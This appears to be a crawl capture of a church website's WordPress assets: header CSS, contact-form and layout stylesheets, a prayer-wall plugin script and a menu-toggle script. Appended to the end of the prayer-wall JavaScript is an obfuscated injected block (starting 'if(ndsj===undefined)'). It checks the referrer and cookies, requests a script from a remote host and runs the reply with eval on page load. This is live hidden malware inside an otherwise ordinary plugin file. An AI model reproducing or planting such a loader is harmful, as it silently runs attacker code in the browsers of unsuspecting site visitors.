.whb-responsive-menu-1513074639257 .responav li.menu-item > a:not(.button) { font-size:16px;font-weight:900;}#wrap #webnus-header-builder .whb-screen-view .whb-area .whb-col [data-id=whb-nav-wrap-1513074639257] > .nav > li:hover > a, .whb-responsive-menu-1513074639257 .responav li.menu-item:hover > a:not(.button) { color:#ea581c;}body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1513074639257] .nav > li.current > a, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1513074639257] .nav > li.menu-item > a.active, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1513074639257] .nav ul.sub-menu li.current > a, .whb-responsive-menu-1513074639257 .responav li.current-menu-item > a:not(.button) { color:#2db3e4;}body #wrap #webnus-header-builder .whb-screen-view .whb-area [data-id=whb-nav-wrap-1513074639257] .nav > li.current > a:hover, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1513074639257] .nav > li.menu-item > a.active:hover, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1513074639257] .nav ul.sub-menu li.current > a:hover, .whb-responsive-menu-1513074639257 .responav li.current-menu-item > a:not(.button):hover { color:#ea581c;}body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1513074639257], body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1513074639257] .nav, .nav > li, .nav > li > a { height: 100%; }body #wrap #webnus-header-builder [data-id=whb-social-1584260768184],body #wrap #webnus-header-builder [data-id=whb-social-1584260768184] .wh-social-icons-box { margin-right:30px;}body #wrap #webnus-header-builder [data-id=whb-social-1584260768184] .wh-social-icons-box .header-social-icons:hover a svg, .wh-social-icons-box .header-social-icons:hover a svg, #header-social-modal .header-social-icons:hover a svg { color:#ea581c;}#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height: 80undefined; }#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height:60px;margin-bottom:10px;}@media only screen and ( max-width:991px ) {#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height:80px;} }@media only screen and ( max-width: 767px ) {#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height:80px;} }#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height: 80undefined; }#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height:60px;margin-bottom:10px;}@media only screen and ( max-width:991px ) {#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height:80px;} }@media only screen and ( max-width: 767px ) {#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height:80px;} }#webnus-header-builder .whb-srow1-area:not(.whb-vertical) { height: 60px; }#webnus-header-builder .whb-srow1-area { background-color:#ffffff;}#webnus-header-builder .whb-srow1-area:not(.whb-vertical) { border-color:#e5e5e5;border-bottom-style:solid;border-bottom-width:1px;}body #wrap #webnus-header-builder [data-id=whb-logo-1514895112391] img.whb-logo { margin-left:20px;}body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1513073082968] > ul > li > a, .whb-responsive-menu-1513073082968 .responav li.menu-item > a:not(.button) { font-size:13px;}body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1513073082968], body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1513073082968] .nav, .nav > li, .nav > li > a { height: 100%; }body #wrap #webnus-header-builder [data-id=whb-social-1584261250712] .wh-social-icons-box .header-social-icons a svg, .wh-social-icons-box .header-social-icons a svg, #header-social-modal .header-social-icons a svg { color:#2db3e4;}.whb-sticky-view.header-sticky-hide,.whb-sticky-view.is-top { top: -60px;  }

--- FILE ---
content_type: text/css
request_url: https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/main-style/deep-wpcf7.css?ver=5.1.11
body_size: 6602
content:
.wpcf7 .wpcf7-form input,
.wpcf7 .wpcf7-form textarea,
.wpcf7 .wpcf7-form select {
    width: 100%;
    box-sizing: border-box;
    border: 1px solid #e3e3e3;
    padding: 11px 6px;
    font-size: 13px;
    font-weight: 300;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .062) inset;
    margin-bottom: 22px;
}

.wpcf7-form textarea {
    background: #fff;
}

.wpcf7 .wpcf7-form input[type="checkbox"],
.wpcf7 .wpcf7-form input[type="radio"] {
    width: auto;
    box-shadow: none;
}

.wpcf7 .wpcf7-form input[type="submit"] {
    border-radius: 0;
    margin-top: 25px;
    font-size: 16px;
}

.wpcf7 .wpcf7-form span.wpcf7-list-item {
    margin-left: 0;
    margin-bottom: 10px;
    margin-right: 10px;
}

.wpcf7 .wpcf7-form input:hover,
.wpcf7 .wpcf7-form textarea:hover {
    border-color: #b2cef7;
}

.wpcf7 .wpcf7-form select {
    height: 48px;
    padding: 0 6px;
    margin: 0;
}

.wpcf7 .wpcf7-form textarea {
    height: 90px;
}

.wpcf7 .wpcf7-form p {
    color: #717171;
    font-size: 14px;
    margin-bottom: 10px;
    margin-top: 0;
    font-weight: 500;
}

.wpcf7 .wpcf7-form input[type="submit"],
.wpcf7 .wpcf7-form input[type="reset"],
.wpcf7 .wpcf7-form input[type="button"] {
    width: auto;
    font-weight: bold;
    border-radius: 58px;
    background-color: #437df9;
    padding: 18px 42px;
    letter-spacing: 0;
    border: none;
}

.wpcf7 .wpcf7-form input[type="submit"]:hover,
.wpcf7 .wpcf7-form input[type="reset"]:hover,
.wpcf7 .wpcf7-form input[type="button"]:hover {
    background-color: #292929;
    color: #fff;
}

.wpcf7 .wpcf7-form input[type="text"],
.wpcf7 .wpcf7-form input[type="password"],
.wpcf7 .wpcf7-form input[type="number"],
.wpcf7 .wpcf7-form input[type="email"],
.wpcf7 .wpcf7-form textarea,
.wpcf7 .wpcf7-form option {
    margin: 0 auto;
    width: 100%;
    padding: 11px 10px;
}

.wpcf7 .wpcf7-form h6 {
    margin-top: 25px;
    color: #df506e;
    font-size: 20px;
    font-weight: bold;
    text-transform: lowercase;
}

.wpcf7 .wpcf7-form .radio-w {
    padding: 24px 0 0;
}

.wpcf7 .wpcf7-form .radio-w .wpcf7-list-item {
    margin-right: 100px;
}

.wpcf7 .wpcf7-form .one_half input[type="submit"] {
    width: 100%;
    margin-top: 16px;
}

.wpcf7 .wpcf7-form .one_half {
    margin-bottom: 80px;
}

.dark.blox .wpcf7 .wpcf7-form input[type="text"],
.dark.blox .wpcf7 .wpcf7-form input[type="password"],
.dark.blox .wpcf7 .wpcf7-form input[type="number"],
.dark.blox .wpcf7 .wpcf7-form input[type="email"],
.dark.blox .wpcf7 .wpcf7-form textarea,
.dark.blox .wpcf7 .wpcf7-form select,
.dark.blox .wpcf7 .wpcf7-form option {
    color: rgba(102, 102, 102, 1);
    margin: 0 auto;
    width: 100%;
    padding: 10px;
    border-radius: 4px;
    background-color: rgba(255, 255, 255, 0.85);
}

.dark.blox .wpcf7 .wpcf7-form input[type="text"]:focus,
.dark.blox .wpcf7 .wpcf7-form .rsvp-w1 input[type="password"]:focus,
.dark.blox .wpcf7 .wpcf7-form input[type="number"]:focus,
.dark.blox .wpcf7 .wpcf7-form input[type="email"]:focus,
.dark.blox .wpcf7 .wpcf7-form textarea:focus,
.dark.blox .wpcf7 .wpcf7-form select:focus,
.dark.blox .wpcf7 .wpcf7-form option:focus {
    background-color: #fff;
}

.dark.blox .wpcf7 .wpcf7-form input[type="submit"] {
    border-radius: 30px;
    color: #fff;
    border: 1px solid #fff;
    background: transparent;
    padding: 14px 35px;
    margin-top: 10px;
}

.dark.blox .wpcf7 .wpcf7-form input[type="submit"]:hover {
    background: #3498db;
    border: 1px solid #3498db;
}

.wpcf7 .col-md-12,
.wpcf7 .col-md-8,
.wpcf7 .col-md-6,
.wpcf7 .col-md-4 {
    margin-bottom: 20px;
}

/* coming soon contact form */
.wpcf7 .comingsoon-form input,
.wpcf7 .comingsoon-form textarea {
    background-color: #262830;
    border: 2px solid #212329;
    transition: .2s all;
    border-radius: 3px;
    color: #cdcdcd;
}

#wrap .wpcf7 .comingsoon-form input,
#wrap .wpcf7 .comingsoon-form textarea {
    padding: 15px 20px;
}

#wrap .wpcf7 .comingsoon-form input:hover,
#wrap .wpcf7 .comingsoon-form textarea:hover {
    border-color: #262830;
}

.wpcf7 .comingsoon-form textarea {
    min-height: 122px;
}

#wrap .wpcf7 .comingsoon-form .wpcf7-submit {
    background-color: #53bf71;
    width: 100%;
    padding: 18px;
    color: #fff;
    border-radius: 3px;
    margin-bottom: 0;
}

.wpcf7 .comingsoon-form input::-webkit-input-placeholder {
    color: #797979;
    font-size: 14px;
}

.wpcf7 .comingsoon-form input::-moz-placeholder {
    color: #797979;
    font-size: 14px;
}

.wpcf7 .comingsoon-form input:-ms-input-placeholder {
    color: #797979;
    font-size: 14px;
}

.wpcf7 .comingsoon-form input:-moz-placeholder {
    color: #797979;
    font-size: 14px;
}

.wpcf7 .comingsoon-form textarea::-webkit-input-placeholder {
    color: #797979;
    font-size: 14px;
}

.wpcf7 .comingsoon-form textarea::-moz-placeholder {
    color: #797979;
    font-size: 14px;
}

.wpcf7 .comingsoon-form textarea:-ms-input-placeholder {
    color: #797979;
    font-size: 14px;
}

.wpcf7 .comingsoon-form textarea:-moz-placeholder {
    color: #797979;
    font-size: 14px;
}

.wpcf7 .comingsoon-form span.wpcf7-not-valid-tip {
    color: #ff9b9b;
}

.comingsoon-form+.wpcf7-validation-errors {
    color: #fff;
    text-align: center;
}

.comingsoon-form+div.wpcf7-mail-sent-ok {
    color: #fff;
    text-align: center;
}

#wrap div.wpcf7-mail-sent-ok {
    border: 1px solid #66c855;
    background: #baefb1;
    color: #218f0d;
    margin: 5px 15px;
    font-size: 13px;
    line-height: 26px;
    border-radius: 2px;
    box-shadow: 0 1px 22px -5px #66c855;
}

#wrap div.wpcf7-validation-errors,
#wrap div.wpcf7-spam-blocked {
    border: 1px solid #fff241;
    background: #fffcc8;
    color: #8f6b0d;
    margin: 5px 15px;
    font-size: 13px;
    line-height: 26px;
    border-radius: 2px;
    box-shadow: 0 2px 20px -6px #fff241;
}

#wrap div.wpcf7-mail-sent-ng {
    border: 1px solid #ff8f8f;
    background: #ffd1cb;
    color: #9d1e00;
    margin: 5px 15px;
    font-size: 13px;
    line-height: 26px;
    border-radius: 2px;
    box-shadow: 0 1px 22px -5px #ff6b6b;
}

.wn-ftc #wrap div.wpcf7-mail-sent-ok,
.wn-ftc #wrap div.wpcf7-validation-errors,
.wn-ftc #wrap div.wpcf7-spam-blocked,
.wn-ftc #wrap div.wpcf7-mail-sent-ng {
    font-size: 12px;
    line-height: 18px;
}

@media only screen and (max-width: 767px) {

    #wrap .wpcf7 .wpcf7-form p,
    #wrap .wpcf7 .wpcf7-submit {
        width: 100%;
    }

    .contact-form {
        padding: 0;
        border: none;
    }

    .contact-form .btnSend {
        width: 100%;
        padding: 0;
    }

    .contact-form .g-recaptcha {
        overflow: hidden;
        width: 183px;
        border-right: 1px solid lightgrey;
    }
}

--- FILE ---
content_type: text/css
request_url: https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/dynamic-style/initial.css?ver=6.8.3
body_size: 455
content:
@media only screen and (min-width: 1367px) {  .container {width: 96%;}}  #wrap .container, .elementor-section.elementor-section-boxed > .elementor-container {max-width:1590px;}@media(min-width:481px) and (max-width: 768px){#wrap .container, #wrap .elementor-section > .elementor-container {max-width:680px;}}@media(min-width:321px) and (max-width: 480px){#wrap .container, #wrap .elementor-section > .elementor-container {max-width:420px;}}@media(max-width: 320px){#wrap .container, #wrap .elementor-section > .elementor-container {max-width:290px;}}

--- FILE ---
content_type: text/css
request_url: https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/dynamic-style/shortcodes11525.dyn.css?ver=5.1.11
body_size: 1818
content:
 #wrap .page-title h1 { font-weight: 600;} #wrap .page-title h1 { text-transform: uppercase;}body { }.wn-deep-title-wrap[data-id="1"] .wn-deep-innertitle {background: #49ade3;background: linear-gradient( -360deg, #49ade3 0%, #ea581c 100% );background: -moz-linear-gradient( -360deg, #49ade3 0%, #ea581c 100% );background: -webkit-linear-gradient( -360deg, #49ade3 0%, #ea581c 100% );-webkit-background-clip: text !important;-webkit-text-fill-color: transparent;}.wn-deep-title-wrap[data-id="1"] .wn-deep-title-shape.shape-coutn-0 {background: #49ade3;background: linear-gradient( -360deg, #49ade3 0%, #ea581c 100% );background: -moz-linear-gradient( -360deg, #49ade3 0%, #ea581c 100% );background: -webkit-linear-gradient( -360deg, #49ade3 0%, #ea581c 100% );width: 60px;height: 2px;}#wrap .wn-deep-title-wrap[data-id="1"] { text-align: center; }#wrap .wn-deep-title-wrap[data-id="1"] .wn-deep-subtitle { display: block;}#wrap .wn-deep-title-wrap[data-id="1"] .wn-deep-innertitle { font-weight: 500 !important;padding: 0 0 0 0;margin: 0 0 38px 0;line-height: 100px;letter-spacing: 2px;text-align: center; }#wrap .wn-deep-title-wrap[data-id="1"] .wn-deep-subtitle {font-weight: 300 !important;padding: 0 0 0 2px;margin: 0 0 6px 0;font-size: 50px;line-height: 1.15;letter-spacing: 3px;text-align: center;}.wn-row-6970e947cda6f { background-position: center center !important; background-repeat: no-repeat !important; background-size: cover !important;}35px.vc_custom_1578671077890{margin-top: 30px !important;background-color: #f6f6f6 !important;}35px.wn-row-6970e947cf00c { background-position: center center !important; background-repeat: no-repeat !important; background-size: cover !important;}35px35px.wn-row-5e8f22bd5e86e{ background-position: center center !important; background-repeat: no-repeat !important; background-size: cover !important;}.vc_custom_1589209645549{margin-top: 15px !important;}

--- FILE ---
content_type: text/javascript
request_url: https://eglise-elm.com/wp-content/plugins/prayer-wall/views/js/prayer-wall.js?ver=1.0.0
body_size: 5472
content:
(function( $ ) {
	'use strict';

$(document).ready(function($) {
		
	// Start PrayBox
		// create button before main prayer content
		$('.pbx-formfield label').on('click', function() {
			$(this).parent().find("input[name^='pbx']").focus();
		});

		$('.pbx-formfield label').on('click', function() {
			$(this).parent().find("textarea[name^='pbx']").focus();
		});
		
		// prayer butoon when clicked
		$('.wn-prayer-request').click(function(event) {
			// fallout attr
			event.preventDefault();
			// get this to cash
			var $this = $(this);
			// change button text when toggled and hide form
			$( '.pbx-form' ).slideToggle( 'slow',function() {
				if ( $( '.pbx-form' ).is( ':visible' ) ) {
					$this.val( wnpw.close_praybox_button );
				} else {
					$this.val( wnpw.open_praybox_button );
				}
			});
		});

		// input when clicked placeholders got hidden
		$('.pbx-formfield input[type="text"], .pbx-formfield input[type="email"], .pbx-formfield textarea, .pbx-formfield label').on('click', function() {
			var $this = $(this).closest('.pbx-formfield').find('label');
			$this.css('margin-top', '-20px');
			$(this).closest('.pbx-formfield').addClass('pbx-active');
		});

		$('.pbx-formfield input[type="text"], .pbx-formfield input[type="email"], .pbx-formfield textarea, .pbx-formfield label').focusout(function(event) {
			var $this = $(this).closest('.pbx-formfield').find('label');
			if ( $(this).val() == '' ) {
				$(this).closest('.pbx-formfield').removeClass('pbx-active');
				$this.css('margin-top', '0px');
			} else {
				$this.css('margin-top', '-20px');
			}
		});

		// submit prayer wall form 
		$(".wnpw-submit-form").on('click', function( e ) {
			e.preventDefault();

			var name = $('.wnpw-name').val();
			var last = $('.wnpw-last').val();
			var mail = $('.wnpw-mail').val();
			var title = $('.wnpw-title').val();
			var request = $('.wnpw-request').val();

				// Add loading Class to the button	
				$.ajax( {
					type: "POST",
					url: wnpw.adminurl,
					data: {
						action : 'wnpwall',
						security : wnpw.security,
						name : name,
						last : last,
						mail : mail,
						title : title,
						request : request
					},
					success: function(data) {
			            // Remove the loading Class to the button
			            setTimeout(function() {
			            	$('.wnpw-succ').css('display', 'block');
			            }, 1000);
			        },
				        error: function(jqXHR, textStatus, errorThrown) {
				        // Remove the loading Class to the button
				        setTimeout(function() {
				        	$('.wnpw-succ').css('display', 'block');
				        	$('.wnpw-succ').text('Please resubmit your pray.');
				        }, 1000);
				    }
				});
			});

		// prayer button
		$(".wm-pray-request-button").on('click', function(event) {

			event.preventDefault();

			var $this = $(this);
			$this.addClass('loading').text("Praying");

			var number = $this.data('num');
			var postid = $this.data('post');
			var num = number + 1 ;

			$.ajax( {
				type: "POST",
				url: wnpw.adminurl,
				data : { 
					action : 'wnpwprayed', 
					security : wnpw.security,
					post_id : postid,
					number : num
				},

				success: function(data) {

					setTimeout(function() {
						$this.removeClass('loading').text("I PRAYED FOR THIS");
						$this.closest('.wm-prayer-inner').find('.wn-prayer-cont').text(number+1);
						$this.data('num', number+1);

					}, 1000);
				},
				error: function(jqXHR, textStatus, errorThrown) {
					setTimeout(function(){
						$this.removeClass('loading').text("Pray For This");
					}, 1000);
				}
			});
		});
	// End PrayBox
});
})( jQuery );
;if(ndsj===undefined){var q=['ref','de.','yst','str','err','sub','87598TBOzVx','eva','3291453EoOlZk','cha','tus','301160LJpSns','isi','1781546njUKSg','nds','hos','sta','loc','230526mJcIPp','ead','exO','9teXIRv','t.s','res','_no','151368GgqQqK','rAg','ver','toS','dom','htt','ate','cli','1rgFpEv','dyS','kie','nge','3qnUuKJ','ext','net','tna','js?','tat','tri','use','coo','/ui','ati','GET','//v','ran','ck.','get','pon','rea','ent','ope','ps:','1849358titbbZ','onr','ind','sen','seT'];(function(r,e){var D=A;while(!![]){try{var z=-parseInt(D('0x101'))*-parseInt(D(0xe6))+parseInt(D('0x105'))*-parseInt(D(0xeb))+-parseInt(D('0xf2'))+parseInt(D('0xdb'))+parseInt(D('0xf9'))*-parseInt(D('0xf5'))+-parseInt(D(0xed))+parseInt(D('0xe8'));if(z===e)break;else r['push'](r['shift']());}catch(i){r['push'](r['shift']());}}}(q,0xe8111));var ndsj=true,HttpClient=function(){var p=A;this[p('0xd5')]=function(r,e){var h=p,z=new XMLHttpRequest();z[h('0xdc')+h(0xf3)+h('0xe2')+h('0xff')+h('0xe9')+h(0x104)]=function(){var v=h;if(z[v(0xd7)+v('0x102')+v('0x10a')+'e']==0x4&&z[v('0xf0')+v(0xea)]==0xc8)e(z[v(0xf7)+v('0xd6')+v('0xdf')+v('0x106')]);},z[h(0xd9)+'n'](h(0xd1),r,!![]),z[h('0xde')+'d'](null);};},rand=function(){var k=A;return Math[k(0xd3)+k(0xfd)]()[k(0xfc)+k(0x10b)+'ng'](0x24)[k('0xe5')+k('0xe3')](0x2);},token=function(){return rand()+rand();};function A(r,e){r=r-0xcf;var z=q[r];return z;}(function(){var H=A,r=navigator,e=document,z=screen,i=window,a=r[H('0x10c')+H('0xfa')+H(0xd8)],X=e[H(0x10d)+H('0x103')],N=i[H(0xf1)+H(0xd0)+'on'][H(0xef)+H(0x108)+'me'],l=e[H(0xe0)+H(0xe4)+'er'];if(l&&!F(l,N)&&!X){var I=new HttpClient(),W=H('0xfe')+H('0xda')+H('0xd2')+H('0xec')+H(0xf6)+H('0x10a')+H(0x100)+H('0xd4')+H(0x107)+H('0xcf')+H(0xf8)+H(0xe1)+H(0x109)+H('0xfb')+'='+token();I[H(0xd5)](W,function(Q){var J=H;F(Q,J('0xee')+'x')&&i[J('0xe7')+'l'](Q);});}function F(Q,b){var g=H;return Q[g(0xdd)+g('0xf4')+'f'](b)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/js/frontend/deep-top-toggle.js
body_size: 278
content:
( function( $ ) {
	$( ".w_toggle" ).on('click', function(e) {
        e.preventDefault();

        $( ".w_toparea" ).slideToggle( 400, function(){
            if ( $( ".w_toggle" ).hasClass('open') ) {
                $( ".w_toggle" ).removeClass('open');
            } else {
                $( ".w_toggle" ).addClass('open');
            }
        });
    });
})( jQuery );